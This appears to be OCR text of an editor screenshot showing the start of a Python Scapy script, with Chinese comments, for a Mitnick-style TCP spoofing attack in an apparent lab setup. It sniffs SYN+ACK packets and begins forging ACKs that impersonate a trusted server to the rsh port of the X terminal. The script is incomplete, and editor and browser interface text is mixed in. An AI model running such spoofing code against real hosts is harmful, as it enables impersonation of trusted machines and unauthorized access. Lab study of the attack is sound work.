 GNU nano 4.8 2.py 已更改
from scapy.all import *
x_ip = "10.9.0.5" # 下村X终端的IP地址
x_port = 514 # 下村X终端使用的端口号
srv_ip = "10.9.0.6" # 下村受信任的服务器的IP地址
srv_port = 1023 # 下村受信任的服务器使用的端口号
Firefox 网络浏览器
def spoof(pkt):
global seq_num
old_ip = pkt[IP]
old_tcp = pkt[TCP]
tcp_len = old_ip.len - old_ip.ihl * 4 - old_tcp.dataofs * 4
# 检查是否为SYN+ACK数据包
if old_tcp.flags == "SA":
print("{}:{} -> {}:{} Flags={} Len={}".format(old_ip.src, old_tcp.sport>
# 构造响应的IP头部
ip = IP(src=srv_ip, dst=x_ip)
# 伪造一个ACK数据包
^G 求助 ^O 写入 ^W 搜索 ^K 剪切文字 ^J 对齐 ^C 游标位置
^X 离开 ^R 读档 ^\ 替换 ^U 粘贴文字 ^T 拼写检查 ^_ 跳行